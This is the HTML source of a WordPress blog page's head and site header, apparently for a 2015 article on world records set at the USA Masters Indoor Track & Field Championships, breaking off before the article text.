

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydaysprinter.com/total-11-world-records-fall-during-three-days-of-usa-masters-indoor-championships/
body_size: 13592
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://everydaysprinter.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://everydaysprinter.com';var et_post_id='1587';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Total 11 world records fall during three days of USA Masters Indoor Championships | EverydaySprinter</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="text/calendar" title="EverydaySprinter &raquo; iCal Feed" href="https://everydaysprinter.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://everydaysprinter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydaysprinter.com%2Ftotal-11-world-records-fall-during-three-days-of-usa-masters-indoor-championships%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://everydaysprinter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydaysprinter.com%2Ftotal-11-world-records-fall-during-three-days-of-usa-masters-indoor-championships%2F&#038;format=xml" />
<meta content="Divi v.4.9.4" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://everydaysprinter.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='pay-per-view-css' href='https://everydaysprinter.com/wp-content/plugins/pay-per-view//css/front.css?ver=1.4.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://everydaysprinter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='expand-divi-frontend-styles-css' href='https://everydaysprinter.com/wp-content/plugins/expand-divi/assets/styles/frontend-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://everydaysprinter.com/wp-content/themes/Divi/style.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://everydaysprinter.com/wp-content/plugins/marketpress/ui/css/colorbox.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://everydaysprinter.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://everydaysprinter.com/wp-content/plugins/marketpress/ui/css/jquery-ui.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-select2-css' href='https://everydaysprinter.com/wp-content/plugins/marketpress/ui/select2/select2.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-base-css' href='https://everydaysprinter.com/wp-content/plugins/marketpress/ui/css/marketpress.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-theme-css' href='https://everydaysprinter.com/wp-content/plugins/marketpress/ui/themes/default.css?ver=3.3.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=jetpack_facebook_likebox-inline-css */
</style>
<link rel='stylesheet' id='video-js-css' href='https://everydaysprinter.com/wp-content/plugins/video-embed-thumbnail-generator/video-js/v5/video-js.min.css?ver=5.20.5' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-kg-skin-css' href='https://everydaysprinter.com/wp-content/plugins/video-embed-thumbnail-generator/video-js/v5/kg-video-js-skin.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://everydaysprinter.com/wp-content/plugins/video-embed-thumbnail-generator/css/kgvid_styles.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://everydaysprinter.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.4.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='otw_components_0_css-css' href='https://everydaysprinter.com/wp-content/uploads/otwcache/otw_components_css_0_812169e8ac75de64268bed2236d9e464.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://everydaysprinter.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://everydaysprinter.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://everydaysprinter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/pay-per-view//js/jquery.cookie-min.js?ver=1.4.6" id="jquery-cookie-js"></script>
<script type="text/javascript" id="ppw_api_js-js-extra">
/* <![CDATA[ */
var l10nPpwApi = {"facebook":"Login with Facebook","twitter":"Login with Twitter","google":"Login with Google","wordpress":"Login with WordPress","submit":"Submit","cancel":"Cancel","register":"Register","please_wait":"Please, wait..."};
var ppw_social_logins = {"show_facebook":"","show_twitter":"","show_google":""};
//# sourceURL=ppw_api_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/pay-per-view//js/ppw-api.js?ver=1.4.6" id="ppw_api_js-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/expand-divi/assets/scripts/frontend-scripts.js" id="expand-divi-frontend-scripts-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/ajaxq.min.js?ver=3.3.0" id="ajaxq-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/jquery.colorbox-min.js?ver=3.3.0" id="colorbox-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/jquery.validate.min.js?ver=3.3.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="mp-cart-js-extra">
/* <![CDATA[ */
var mp_cart_i18n = {"ajaxurl":"https://everydaysprinter.com/wp-admin/admin-ajax.php","ajax_loader":"\u003Cspan class=\"mp_ajax_loader\"\u003E\u003Cimg src=\"https://everydaysprinter.com/wp-content/plugins/marketpress/ui/images/ajax-loader.gif\" alt=\"\"\u003E Adding...\u003C/span\u003E","cart_updated_error_limit":"Cart update notice: this item has a limit per order or you have reached the stock limit.","is_cart_page":""};
//# sourceURL=mp-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/mp-cart.js?ver=3.3.0" id="mp-cart-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/hoverintent.min.js?ver=3.3.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/select2/select2.min.js?ver=3.3.0" id="mp-select2-js"></script>
<script type="text/javascript" id="mp-frontend-js-extra">
/* <![CDATA[ */
var mp_i18n = {"ajaxurl":"https://everydaysprinter.com/wp-admin/admin-ajax.php","loadingImage":"https://everydaysprinter.com/wp-content/plugins/marketpress/ui/images/loading.gif","productsURL":"","productCats":[],"validation":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
//# sourceURL=mp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/frontend.js?ver=3.3.0" id="mp-frontend-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/mp-equal-height.js?ver=3.3.0" id="mp-equal-height-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://everydaysprinter.com/wp-admin/admin-ajax.php","security":"d11a326155","gallery_scrolloffset":"20","eppathtoscripts":"https://everydaysprinter.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://everydaysprinter.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.4.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.4.1" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/uploads/otwcache/otw_components_js_0_148afb7c32d1d9411da5c3ade64ce05c.js?ver=1.5" id="otw_components_0_js-js"></script>
<link rel="https://api.w.org/" href="https://everydaysprinter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everydaysprinter.com/wp-json/wp/v2/posts/1587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydaysprinter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://everydaysprinter.com/total-11-world-records-fall-during-three-days-of-usa-masters-indoor-championships/" />
<link rel='shortlink' href='https://wp.me/p3YV9V-pB' />

<style>
.google-map-it-canvas img {
    border: none !important;
    max-width: none !important;
}
.gmnoprint img { max-width: none !important ;}

</style>

<script type="text/javascript">var _ppw_data={"ajax_url": "https://everydaysprinter.com/wp-admin/admin-ajax.php", "root_url": "https://everydaysprinter.com/wp-content/plugins/pay-per-view/images/","register_url": "https://everydaysprinter.com/wp-login.php?action=register"};</script>			<script type="text/javascript"><!--
function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
//-->
</script>
<script type="text/javascript">if ( window._agmMaps === undefined ) { _agmMaps = []; }</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://everydaysprinter.com"><link rel="alternate" href="https://everydaysprinter.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://everydaysprinter.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Total 11 world records fall during three days of USA Masters Indoor Championships" />
<meta property="og:url" content="https://everydaysprinter.com/total-11-world-records-fall-during-three-days-of-usa-masters-indoor-championships/" />
<meta property="og:description" content="LANDOVER, Md. – A trio of world records on the meet’s final day brought the total number of all-time world bests to 10 over the three days of competition as the USA Masters Indoor Track &amp; Field…" />
<meta property="article:published_time" content="2015-05-01T04:21:08+00:00" />
<meta property="article:modified_time" content="2015-05-01T04:21:08+00:00" />
<meta property="og:site_name" content="EverydaySprinter" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Total 11 world records fall during three days of USA Masters Indoor Championships" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://everydaysprinter.com/wp-content/et-cache/global/et-divi-customizer-global-17677204330318.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-1587 single-format-standard wp-theme-Divi tribe-no-js et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">877-987-2637</span>
				
									<a href="mailto:bobbyg@everydaysprinter.com"><span id="et-info-email">bobbyg@everydaysprinter.com</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://everydaysprinter.com/">
						<img src="https://everydaysprinter.com/wp-content/uploads/2015/03/EDS-logo_032715_124wide2.png" alt="EverydaySprinter" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1097"><a href="https://everydaysprinter.com/">Home</a></li>
<li id="menu-item-28104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28104"><a href="https://everydaysprinter.com/start-here/">Start Here</a>
<ul class="sub-menu">
	<li id="menu-item-28110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28110"><a href="https://everydaysprinter.com/start-here/getting-back-on-the-track/">Getting Back on the Track</a></li>
</ul>
</li>
<li id="menu-item-28116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28116"><a href="https://everydaysprinter.com/free-trainings/">Free Trainings</a>
<ul class="sub-menu">
	<li id="menu-item-28117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28117"><a href="https://everydaysprinter.com/free-trainings/how-to-find-meets/">How to Find Meets</a></li>
	<li id="menu-item-28122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28122"><a href="https://everydaysprinter.com/free-trainings/make-the-most-of-usatf-org/">USATF.org</a></li>
	<li id="menu-item-28127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28127"><a href="https://everydaysprinter.com/free-trainings/travel-tips/">Travel Tips</a></li>
</ul>
</li>
<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://everydaysprinter.com/bobbyg/">Meet BobbyG</a></li>
<li id="menu-item-cp-courses" class="menu-item-cp-courses"><a href="https://everydaysprinter.com/courses/">Courses</a></li>
<li id="menu-item-cp-logout" class="menu-item-cp-logout"><a href="https://everydaysprinter.com/student-login/">Log In</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://everydaysprinter.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
